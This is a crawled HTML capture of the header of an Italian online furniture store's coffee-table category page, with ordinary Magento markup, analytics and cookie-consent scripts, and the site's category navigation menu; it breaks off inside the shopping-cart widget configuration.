

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lartdevivre.it/it/complementi-arredo/tavolini.html
body_size: 20870
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fstatic\u002Fversion1694937948\u002Ffrontend\u002Flartdevivre\u002Fldv\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Tavolini e trasformabili  | lartdevivre - arredamento online"/>
<meta name="description" content="Il meglio dell'arredamento Made in Italy e non solo. 30 anni di esperienza nel settore, ora anche online, direttamente a casa tua!"/>
<meta name="keywords" content="art de vivre, arredamento, lartdevivre, made in italy, mobili su misura, arredamento online, offerte arredamento, seregno"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:title" content="lartdevivre"/>
<meta property="og:type" content="website"/>
<meta property="og:image" content="https://www.lartdevivre.it/media/social/social-lartdevivreonline.png"/>
<meta property="og:image:width" content="1200px"/>
<meta property="og:image:height" content="630px"/>
<meta property="og:url" content="https://www.lartdevivre.it"/>
<meta property="og:description" content="lartdevivre è arredamento made in Italy su misura a prezzi vantaggiosi. Acquista online oppure vieni a trovarci a Seregno (MB) nel nostro showroom"/>
<meta property="og:site_name" content="lartdevivre"/>
<title>Tavolini e trasformabili  | lartdevivre - arredamento online</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/bootstrap/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/justifiedGallery/justifiedGallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/fancybox/fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/IPlusService_XPay/css/nexi-xpay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/Nwdthemes_Revslider/public/assets/css/rs6.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/source/_ldv.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/css/lartdevivre-ldv.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/owlcarousel/assets/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/libs/slick/slick.css" />
<script  type="text/javascript"  src="https://www.lartdevivre.it/static/version1694937948/_cache/merged/f14a79245289f03a8dba418e3b1dc436.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/fonts/Luma-Icons.woff2" />
<link  type="text/css" rel="preconnect" href="https://fonts.googleapis.com" />
<link  type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;amp;display=swap" />
<link  type="text/css" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.lartdevivre.it/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.lartdevivre.it/media/favicon/stores/1/favicon-32x32.png" />
<link  rel="canonical" href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html" />
<!--7d3f84c18c217e0764707f9b6550e27a-->
<!--Jq4RTV7rmp7FoIUlWHmxPtw93PzPUbcX-->

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableLgpd":true,"enableUspr":true,"lang":"it","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2817364,"whitelabel":false,"cookiePolicyId":46254408, "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#0073CE","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"fontSizeBody":"12px","listPurposes":true,"position":"bottom","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#0073CE","rejectButtonDisplay":true,"showPurposesToggles":true,"textColor":"#000000" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMQ69M');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">
(function() {
    window.sib = {
        equeue: [],
        client_key: "0mjbwbgxmoaudow8j5smzdr5"
    };
    /* OPTIONAL: email for identify request*/
    // window.sib.email_id = 'example@domain.com';
    window.sendinblue = {};
    for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
    (function(k) {
        window.sendinblue[k] = function() {
            var arg = Array.prototype.slice.call(arguments);
            (window.sib[k] || function() {
                    var t = {};
                    t[k] = arg;
                    window.sib.equeue.push(t);
                })(arg[0], arg[1], arg[2], arg[3]);
            };
        })(j[i]);
    }
    var n = document.createElement("script"),
        i = document.getElementsByTagName("script")[0];
    n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
})();
</script>

        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-4612ELHP8K"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-955590600",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-955590600"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.5.3.3 - responsive, Mobile-Friendly Slider Plugin with comfortable drag and drop interface." />
<script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-complementi-arredo-tavolini category-tavolini catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.lartdevivre.it",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.lartdevivre.it\u002Fit\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header container-fluid sticky-top"><div class="row panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<ul class="header links">    <li class="greet welcome test" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'lartdevivre&#x20;-&#x20;arredamento&#x20;online'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="link authorization-link" data-label="o">
    <a href="https://www.lartdevivre.it/it/customer/account/login/referer/aHR0cHM6Ly93d3cubGFydGRldml2cmUuaXQvaXQvY29tcGxlbWVudGktYXJyZWRvL3Rhdm9saW5pLmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://www.lartdevivre.it/it/customer/account/create/" id="idmDl3eyrg" >Crea un Account</a></li></ul></div></div><div class="main-header-row row justify-content-md-center align-items-center pb-0"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Confronta&#x20;Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Confronta Prodotti        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul><div class="col-6 offset-3 offset-sm-4 col-sm-4 offset-md-0 col-md-2 left-col justify-content-start px-0 px-md-5 header-sinistra text-center text-md-start"><span data-action="toggle-nav" class="action nav-toggle"><span>Menu</span></span>
<a
    class="mainlogo"
    href="https://www.lartdevivre.it/it/"
    title="lartdevivre&#x20;-&#x20;arredamento&#x20;online"
    aria-label="store logo">
    <img src="https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/logo-lartdevivre-2023-white.svg"
         title="lartdevivre&#x20;-&#x20;arredamento&#x20;online"
         alt="lartdevivre&#x20;-&#x20;arredamento&#x20;online"
            width="300"                />
</a>
</div><div class="d-none d-md-flex col col-md-8 center-col justify-content-center text-center px-5 header-centro">
<nav class="nav-horiz navigation d-none d-lg-flex justify-content-center" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-cucina.html"  class="level-top" ><span>Cucina</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first last"><a href="https://www.lartdevivre.it/it/arredamento-cucina/cucina-componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.lartdevivre.it/it/giorno.html"  class="level-top" ><span>Giorno</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.lartdevivre.it/it/giorno/chaise-longue.html" ><span>Chaise longue</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.lartdevivre.it/it/giorno/credenze-madie.html" ><span>Credenze e madie</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://www.lartdevivre.it/it/giorno/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://www.lartdevivre.it/it/giorno/librerie.html" ><span>Librerie</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://www.lartdevivre.it/it/giorno/mobili-tv.html" ><span>Mobili TV</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://www.lartdevivre.it/it/giorno/pareti-attrezzate.html" ><span>Pareti attrezzate</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://www.lartdevivre.it/it/giorno/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://www.lartdevivre.it/it/giorno/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.lartdevivre.it/it/giorno/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://www.lartdevivre.it/it/giorno/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://www.lartdevivre.it/it/giorno/vetrine.html" ><span>Vetrine</span></a></li><li  class="level1 nav-2-12 category-item last"><a href="https://www.lartdevivre.it/it/giorno/home-office.html" ><span>Home Office</span></a></li></ul></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://www.lartdevivre.it/it/complementi-arredo.html"  class="level-top" ><span>Complementi</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.lartdevivre.it/it/complementi-arredo/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/appendini-appendiabiti.html" ><span>Appendiabiti</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/boiserie.html" ><span>Boiserie</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/carte-da-parati.html" ><span>Carte da parati </span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/consolle.html" ><span>Consolle</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/ingressi-mensole.html" ><span>Ingressi e mensole</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/panche.html" ><span>Panche</span></a></li><li  class="level1 nav-3-8 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pannelli-decorativi.html" ><span>Pannelli decorativi</span></a></li><li  class="level1 nav-3-9 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pavimentazioni-rivestimenti.html" ><span>Pavimentazioni e rivestimenti</span></a></li><li  class="level1 nav-3-10 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/porte-divisori.html" ><span>Porte e divisori</span></a></li><li  class="level1 nav-3-11 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/pouff.html" ><span>Pouff</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scarpiere.html" ><span>Scarpiere</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/scrivanie-scrittoi-toelette.html" ><span>Scrivanie</span></a></li><li  class="level1 nav-3-14 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/specchiere.html" ><span>Specchiere</span></a></li><li  class="level1 nav-3-15 category-item"><a href="https://www.lartdevivre.it/it/complementi-arredo/tappeti-scendiletto.html" ><span>Tappeti</span></a></li><li  class="level1 nav-3-16 category-item active"><a href="https://www.lartdevivre.it/it/complementi-arredo/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-3-17 category-item last"><a href="https://www.lartdevivre.it/it/complementi-arredo/tessuti.html" ><span>Tessuti</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.lartdevivre.it/it/notte.html"  class="level-top" ><span>Notte</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.lartdevivre.it/it/notte/armadi.html" ><span>Armadi</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.lartdevivre.it/it/notte/cabine-armadio.html" ><span>Cabine armadio</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.lartdevivre.it/it/notte/camerette.html" ><span>Camerette</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.lartdevivre.it/it/notte/como-comodini.html" ><span>Comò e comodini</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.lartdevivre.it/it/notte/letti.html" ><span>Letti</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.lartdevivre.it/it/notte/letti-trasformabili.html" ><span>Letti trasformabili</span></a></li><li  class="level1 nav-4-7 category-item last"><a href="https://www.lartdevivre.it/it/notte/materassi-e-reti.html" ><span>Materassi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredo-bagno.html"  class="level-top" ><span>Bagno</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-bagno/bagno-componibile.html" ><span>Componibile</span></a></li><li  class="level1 nav-5-2 category-item last"><a href="https://www.lartdevivre.it/it/arredo-bagno/lavanderia.html" ><span>Lavanderia</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione.html"  class="level-top" ><span>Illuminazione</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampadari-sospensione.html" ><span>A sospensione</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-tavolo.html" ><span>Da tavolo</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-terra.html" ><span>Da terra</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-parete-appliques.html" ><span>Da parete</span></a></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.lartdevivre.it/it/lampade-lampadari-illuminazione/lampade-lampadari-soffitto.html" ><span>Da soffitto</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.lartdevivre.it/it/arredamento-ufficio.html"  class="level-top" ><span>Ufficio</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/accessori.html" ><span>Accessori</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/tavoli-scrivanie.html" ><span>Tavoli e scrivanie</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/divani-e-poltrone.html" ><span>Divani e poltrone</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/cassettiere.html" ><span>Cassettiere</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/banconi-reception.html" ><span>Banconi reception</span></a></li><li  class="level1 nav-7-7 category-item last"><a href="https://www.lartdevivre.it/it/arredamento-ufficio/componibile.html" ><span>Componibile</span></a></li></ul></li><li  class="level0 nav-8 category-item last level-top parent"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor.html"  class="level-top" ><span>Outdoor</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavoli.html" ><span>Tavoli</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sedie.html" ><span>Sedie</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/poltrone.html" ><span>Poltrone</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/tavolini.html" ><span>Tavolini</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/divani.html" ><span>Divani</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/lettini-chaise-longue.html" ><span>Lettini e chaise longue</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/illuminazione.html" ><span>Illuminazione</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/sgabelli.html" ><span>Sgabelli</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/pouf-horm.html" ><span>Pouf</span></a></li><li  class="level1 nav-8-10 category-item last"><a href="https://www.lartdevivre.it/it/arredo-giardino-outdoor/banconi-bar.html" ><span>Banconi bar</span></a></li></ul></li>            </ul>
</nav>
</div><div class="col-3 col-sm-4 col-md-2 right-col justify-content-end pe-5 header-destra">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.lartdevivre.it/it/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
